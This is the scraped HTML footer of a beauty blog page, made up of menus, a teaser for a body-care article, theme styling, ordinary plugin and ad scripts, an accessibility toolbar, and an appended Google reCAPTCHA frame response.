                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="320" height="160" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/160;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                            </div>


            <div class="td-excerpt">
                Saltair is one of the latest beauty brands to grace the shelves of Target. They’ve simplified body care by infusing skincare ingredients and affordability...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696e9134891cc
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y5HNRjKUDEMWo6LkHwqruA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768853816921');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>